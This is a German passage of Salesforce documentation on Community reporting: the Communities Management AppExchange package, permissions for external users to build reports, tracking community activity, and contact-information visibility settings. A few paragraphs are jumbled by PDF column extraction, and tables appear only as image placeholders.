In Community-Berichten sehen Sie langfristige und kurzfristige Trends in verschiedenen Bereichen Ihrer Community. Mit dem vorkonfigurierten AppExchange-Paket wird die Berichterstellung für Community-Manager deutlich einfacher. Sie können es auch Ihren Community-Mitgliedern ermöglichen, Berichte zu erstellen.

#### [Berichten über Communities mit dem Paket für Dashboards und Erkenntnisse](#page-3520-0)

Das Salesforce-Communities-Verwaltungspaket gibt Community-Managern einen grundlegenden Startersatz an Dashboards und Berichten an die Hand, mit denen sie die Aktivität und das Engagement direkt in der Community-Verwaltung überwachen können.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### [Einrichten der Berichtsverwaltung für externe Benutzer – Erstellen und Bearbeiten von Berichten](#page-3523-0)

Community-Partner- und Kundenbenutzer können Berichte in ihrem eigenen persönlichen Ordner oder in einem privat freigegebenen Ordner erstellen und bearbeiten, wenn sie über die entsprechenden Berechtigungen verfügen. Sie können Partner- und Kundenbenutzern Berechtigungen zum Erstellen und Bearbeiten von Berichten entweder über ihre Profile oder mithilfe von Berechtigungssätzen zuweisen. Nachdem Sie die erforderlichen Berechtigungen zugewiesen haben, können diese das Drag-and-Drop-Tool Berichtsgenerator verwenden.

#### [Verfolgen der Community-Aktivität](#page-3525-0)

Sie können benutzerdefinierte Berichte erstellen, um Nutzungs-, Moderations- und sonstige Community-Aktivitäten zu verfolgen.

# <span id="page-3520-0"></span>Berichten über Communities mit dem Paket für Dashboards und Erkenntnisse

Das Salesforce-Communities-Verwaltungspaket gibt Community-Managern einen grundlegenden Startersatz an Dashboards und Berichten an die Hand, mit denen sie die Aktivität und das Engagement direkt in der Community-Verwaltung überwachen können.

Verwenden Sie das Salesforce-Communities-Verwaltungspaket für folgende Aufgaben:

- **•** Anzeigen der neuesten Kennzahlen und unmittelbares Erkennen von Trends
- **•** Bestimmen des Wachstumsgrads der Community
- **•** Ermitteln der engagiertesten Mitglieder
- **•** Ermitteln der aufregendsten Diskussionen für Personen und Gruppen
- **•** Identifizieren von Bereichen in der Community, die Aufmerksamkeit benötigen
- **•** Reagieren Sie sofort auf neue Aktivitäten mit Erkenntnisberichten
- Anmerkung: Damit Sie die vorkonfigurierten Erkenntnisberichte verwenden können, muss Ihre Community Chatter verwenden.

Installieren Sie eine der folgenden Version aus AppExchange:

- **•** [Salesforce-Communities-Verwaltung \(für Communities mit Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN)
- **•** [Salesforce-Communities-Verwaltung \(für Communities ohne Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XI7EAN)

Tipp: Installationsanweisungen, detaillierte Informationen über die Berichte und Upgradeanweisungen finden Sie unter [Get](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000T7TqIEAV) [Started with the Communities Management AppExchange Package](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000T7TqIEAV).

Während der Installation werden Dashboard- und Berichtsordner automatisch in Ihrer internen Organisation installiert. Sie haben zudem die Möglichkeit, Ihren Community-Managern Zugriff auf die Paketinhalte zu gewähren, so müssen Sie die Dashboard- und Berichtsordner nicht zu einem späteren Zeitpunkt für sie freigeben. Wenn Sie über keine früheren Erkenntnisse oder Dashboards verfügen, die in der Community-Verwaltung zugeordnet sind, werden sie während der Installation automatisch zugeordnet.

Nachdem das Paket installiert wurde, können Sie auf Ihre neuen Dashboards und Berichte und auf alle Ihre anderen Salesforce-Dashboards und Berichte zugreifen. Wenn Sie die Dashboards in der Community-Verwaltung anzeigen, werden Community-spezifische Daten angezeigt. Die im Paket bereitgestellten Dashboards und Berichte sind zu 100 % anpassbar. Ändern Sie nach Bedarf, was im Paket enthalten ist. Von unserer Seite aus geht das in Ordnung.

Sobald neuere Versionen des Pakets verfügbar sind, können Sie das Paket aktualisieren, indem Sie es neu installieren. Wenn Sie Berichte und Dashboards angepasst haben, bleiben Ihre Anpassungen während des Upgrades erhalten.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Installieren von AppExchange-Paketen:

**•** "AppExchange-Pakete herunterladen"





Zusätzliche zur Verfolgung der Chatter-Nutzung in Ihrer Community können Sie die Chatter-Nutzung in Ihrer internen Organisation verfolgen. Es gibt spezielle Chatter-Dashboards, die nur Berichte über die Chatter-Nutzung Ihrer internen Organisation berichten. Sie finden diese Dashboards und Berichte in den Ordnern **Chatter-Dashboards** und **Chatter-Berichte**.

## Sind Sie verwirrt bezüglich des Unterschieds zwischen Erkenntnisse und Dashboards?

Verwenden Sie **Engagement**, um die Aktivität Ihrer Community anzuzeigen, zu überwachen und darauf zu reagieren. Erkenntnisse geben einen fokussierten Einblick in einen bestimmten Bereich Dashboards bieten mittel- bis langfristige Einblicke in die Akzeptanz Ihrer Community. und das Engagement in Ihrer Community. Sie helfen Ihnen dabei,

Verwenden Sie **Dashboards**, um Analysen Ihrer Community anzuzeigen, beispielsweise Kennzahlen und Trends zur Aktivität. den Return on Investment (ROI) und wichtige Leistungsindikatoren (KPI) zu überwachen.





Auf der Seite **Engagement > Akzeptanz** können Sie einen Bericht  $\,$  Auf der Seite  $\,$ Das $\,$ h $\,$ baards >  $\,$ Aktivität können Sie die über neue Mitglieder in Ihrer Community anzeigen, die die meisten Gesamtanzahl der Posts und Kommentare verfolgen, einschließlich "Gefällt mir"-Wertungen für ihre Posts und Kommentare erhalten  $\;$  der allgemeinen Beitragstrends in Ihrer Community. haben. Dieser Erkenntnisbericht hilft Ihnen dabei, aktive neue Mitglieder, die positives Feedback von anderen Community-Mitgliedern erhalten, zu identifizieren und mit ihnen zu interagieren.

SIEHE AUCH:

[Aktivieren und Zuordnen von Erkenntnissen für Community-Manager](#page-3477-0) [Aktivieren und Zuordnen von Dashboards für Community-Manager](#page-3471-0)

# <span id="page-3523-0"></span>Einrichten der Berichtsverwaltung für externe Benutzer – Erstellen und Bearbeiten von Berichten

Community-Partner- und Kundenbenutzer können Berichte in ihrem eigenen persönlichen Ordner oder in einem privat freigegebenen Ordner erstellen und bearbeiten, wenn sie über die entsprechenden Berechtigungen verfügen. Sie können Partner- und Kundenbenutzern Berechtigungen zum Erstellen und Bearbeiten von Berichten entweder über ihre Profile oder mithilfe von Berechtigungssätzen zuweisen. Nachdem Sie die erforderlichen Berechtigungen zugewiesen haben, können diese das Drag-and-Drop-Tool Berichtsgenerator verwenden.

Wichtig: Wenn Ihre Organisation bereits vor der Version Summer '13 bestand, müssen Sie zuerst die erweiterte Freigabe für Berichte und Dashboards aktivieren, bevor Sie externe Benutzerberechtigungen zuweisen können. Siehe [Freigabe des Analyseordners.](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_analytics_folder_sharing_cheatsheet.pdf)

Zum Erstellen, Anpassen und Löschen von Berichten müssen externe Benutzer das Berichtsgenerator-Tool verwenden.

Die Sichtbarkeit von Daten basiert auf zwei Aspekten: der Benutzerrolle, zu der der Partner oder Kunde gehört, sowie den Freigaberegeln Ihrer Organisation. Die Feldebenensicherheit Ihrer Organisation wird beachtet, das heißt, wenn ein Feld für externe Benutzer nicht sichtbar ist, wird das Feld Partner- oder Kundenbenutzern im Berichtsgenerator nicht angezeigt.

**1.** Um externen Benutzern die Erstellung und Bearbeitung von Berichten zu ermöglichen, aktivieren Sie entweder über benutzerdefinierte Profile oder mithilfe von Berechtigungssätzen die Berechtigungen "Berichte erstellen und anpassen", "Berichtsgenerator" und "Meine Berichte bearbeiten". Wenn externe Benutzer in der Lage sein sollen, Berichtsdaten zu exportieren, müssen Sie ihnen zudem die Berechtigung "Berichte exportieren" zuweisen.

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** oder **Profile** aus. Weisen Sie die folgenden Berechtigungen zu:

#### **Für das Erstellen und Bearbeiten von Berichten erforderliche Berechtigungen für externe Benutzer**

Erstellen, Anpassen und Löschen von Berichten in "Berichte erstellen und anpassen" UND einem persönlichen Ordner:

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Berechtigungssätzen oder Aktivieren von benutzerdefinierten Berechtigungen in Profilen:

**•** "Profile und Berechtigungssätze verwalten"

Zuweisen eines Berechtigungssatzes zu einem Benutzer:

**•** "Berechtigungssätze zuweisen"

Freigeben eines Berichtsordners für externe Benutzer:

**•** Ordnerzugriff "Manager" oder "Berichte in öffentlichen Ordnern verwalten"

#### **Für das Erstellen und Bearbeiten von Berichten erforderliche Berechtigungen für externe Benutzer**



Sie können allen rollenbasierten externen Benutzer mit Lizenzen wie "Kunden-Community Plus" und "Partner-Community" die Berechtigung für das Erstellen und Bearbeiten von Berichten gewähren. Sie können auch die Berechtigung zu allen veralteten rollenbasierten Portallizenzen wie "Kundenportal" und "Gold Partner" gewähren.

## Anmerkung:

- **•** Diese Berechtigungen sind für Benutzerlizenzen für hohe Volumen nicht verfügbar. Dazu zählen beispielsweise "Kunden-Community", "Kundenportalbenutzer mit hohem Volumen", "Service Cloud-Portal" und "Authentifizierter Website-Benutzer".
- **•** Externe Benutzer mit alten Portallizenzen können Berichte zwar in Communities erstellen und bearbeiten, nicht jedoch in Portalen.
- **2.** Wenn Sie möchten, dass Ihre externen Benutzer Berichte in einem privat freigegebenen Ordner erstellen oder bearbeiten können, weisen Sie ihnen Betrachterzugriff für den Ordner zu.

Klicken Sie auf der Registerkarte **Berichte** in der Ansicht "Ordner" auf das neben dem Ordner, den Sie freigeben möchten, und wählen Sie dann **Freigeben** aus.

Anmerkung: Partner- und Kundenbenutzer können keine Berichte im Ordner "Nicht abgelegte öffentliche Berichte" erstellen, bearbeiten oder anzeigen.



In Abhängigkeit von dem Zugriffs Ihrer externen Benutzer auf Objekte, Felder und Kategorien können sie möglicherweise benutzerdefinierte Berichtstypen auf der Benutzeroberfläche anzeigen, wenn ein Bericht erstellt wird. Benutzerdefinierte Berichtstypen sind sichtbar, wenn ein Benutzer über Lesezugriff auf Felder oder Objekte verfügt, die im benutzerdefinierten Berichtstyp enthalten sind.

SIEHE AUCH: [Freigeben von Berichts- oder Dashboard-Ordnern](#page-4064-0) [Vergleichen von Zugriffsebenen für Berichts- und Dashboard-Ordner](#page-4070-0) [Communities-Berichte und -Dashboards – Einschränkungen](#page-5910-0)

# <span id="page-3525-0"></span>Verfolgen der Community-Aktivität

Sie können benutzerdefinierte Berichte erstellen, um Nutzungs-, Moderations- und sonstige Community-Aktivitäten zu verfolgen.

Tipp: Beachten Sie, dass Sie aus dem [Salesforce-Communities-Verwaltungspaket](#page-3520-0) vorkonfigurierte Dashboards abrufen können. Diese stehen zum Download auf AppExchange bereit.

Zum Überwachen der Integrität Ihrer Community können Sie benutzerdefinierte Berichtstypen erstellen und dann einen Bericht mithilfe dieses benutzerdefinierten Berichtstyps erstellen. Wenn Ihre Community-Manager in der Lage sein sollen, Ihren Bericht auf der Seite "Community-Verwaltung" anzuzeigen, können Sie ein Dashboard erstellen oder bearbeiten, sodass es Ihren Berichte enthält. AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Anschließend können Sie das aktualisierte Dashboard in der Community-Verwaltung zuordnen. Um die Zuordnung des Dashboards zu ändern, klicken Sie auf **Dashboards** > **Einstellungen**.

Anmerkung: Nur Berichte, die auf dem Objekt "Netzwerke" basieren, enthalten Community-spezifische Informationen, die auf der Seite "Community-Verwaltung" angezeigt werden. Die Verwendung von Berichten, die auf dem Objekt "Netzwerke" basieren, bedeutet, dass Sie einen benutzerdefinierten Bericht erstellen und für alle Ihre Communities verwenden können.

Die folgende Tabelle soll Ihnen den Einstieg in die Berichterstellung für Communities erleichtern:







<sup>1</sup> Wenn Sie Berichte zu Chatter-Nachrichten erstellen möchten, müssen Sie über die Berechtigung "Communities-Chatter-Nachrichten moderieren" verfügen.

Anmerkung: Sie können Berichte auf Grundlage von anderen Objekten erstellen und sie in der Community-Verwaltung zur Verfügung stellen. Dabei sollten Sie lediglich beachten, dass darin Daten aus Ihrer gesamten Organisation und nicht nur aus der Community, in der Sie sie anzeigen, dargestellt werden.

SIEHE AUCH:

[Berichten über Communities mit dem Paket für Dashboards und Erkenntnisse](#page-3520-0) [Communities-Berichte und -Dashboards – Einschränkungen](#page-5910-0) [Erstellen von benutzerdefinierten Berichtstypen](#page-472-0)

# Informieren von Benutzern über Communities

# Freigeben von persönlichen Kontaktinformationen innerhalb von **Communities**

Benutzer können angeben, welche Informationen aus ihrem Profil für externe Benutzer, beispielsweise Kunden und Partner, und für Gäste, die öffentlich zugängliche Seiten betrachten, für die keine Anmeldung erforderlich ist, sichtbar sein sollen.

Bei der Interaktion mit anderen Community-Mitgliedern ist es wichtig, einen Ausgleich zwischen Sichtbarkeit und Zugänglichkeit einerseits und dem Schutz der persönlichen Kontaktinformationen andererseits zu finden. Möglicherweise möchten Sie Ihre Position, Ihre Telefonnummer und andere Kontaktdetails nicht außerhalb ihrer internen Organisation zeigen. Ihre Kunden und Partner möchten möglicherweise nicht, dass ihre vollständigen Kontaktinformationen von anderen Kunden und Partnern angezeigt werden können.

Verwenden Sie entweder die Benutzeroberfläche oder die API zur Steuerung der Sichtbarkeit. Sie können auswählen, dass Felder nur für Mitarbeiter, Mitglieder der Community von außerhalb Ihres Unternehmens oder für Gastbenutzer, die sich nicht anmelden müssen, zur Verfügung gestellt werden. Einige Felder sind immer für alle Benutzer sichtbar, die auf die Community zugreifen. Bei einigen Feldern sind bis zu drei Sichtbarkeitsstufen möglich, in anderen weniger.

**•** Mitarbeiter – Ansicht ist nur für Mitglieder der internen Organisation möglich.
- **•** Extern Ansicht ist für Mitglieder der internen Organisation und externe Mitglieder, wie beispielsweise Kunden und Partner, möglich. Externe Benutzer sind Benutzer mit Community-, Kundenportal- oder Partnerportal-Lizenzen.
- **•** Öffentlich Ansicht ist für alle möglich, auch für Gastbenutzer, die öffentlich zugängliche Seiten betrachten, für die keine Anmeldung erforderlich ist. Gastbenutzer können auf öffentlichen Seite in Communities über die Lizenz "Gastbenutzer" zugreifen, die mit jeder Site oder Community verknüpft ist.

Wenn in der API beim Benutzerobjekt ein Feld auf true gesetzt wird, wird es für den im Feldnamen angegebenen Benutzertyp (externer Benutzer oder Gastbenutzer) sichtbar.

Beachten Sie die folgenden Hinweise zur Sichtbarkeit Ihrer Kontaktinformationen.

- **•** Ihre ausgewählten Einstellungen gelten für alle Communities, denen Sie nicht angehören.
- **•** Wenn ein Benutzer ein Kontaktinformationsfeld nicht anzeigen kann, wird auf der Benutzeroberfläche etwas anderes angezeigt als in der API.
	- **–** Auf der Benutzeroberfläche wird das eingeschränkte Feld an allen Stellen, an denen es normalerweise in einer Community angezeigt wird, verborgen. Wenn in der Organisation Ihre Profilinformationen auf benutzerdefinierten Visualforce-Seiten anzeigt werden, wird das Feld weiterhin angezeigt, jedoch mit dem Wert #N/A.
	- **–** In der API wird bei Feldern, die auf false gesetzt sind, der Wert #N/A zurückgegeben.
- **•** Informationen in ausgeblendeten Feldern in einem Profil können nicht von anderen Partnern und Kunden in der Community durchsucht werden, für die Benutzer in den internen Organisationen des Unternehmens ist das Durchsuchen allerdings möglich.

### Standardsichtbarkeitseinstellungen für Kontaktinformationen

In dieser Tabelle finden Sie eine Übersicht über die Standardsichtbarkeitseinstellungen für Kontaktinformationen sowie Ihre Optionen zur Einschränkung der Sichtbarkeit.

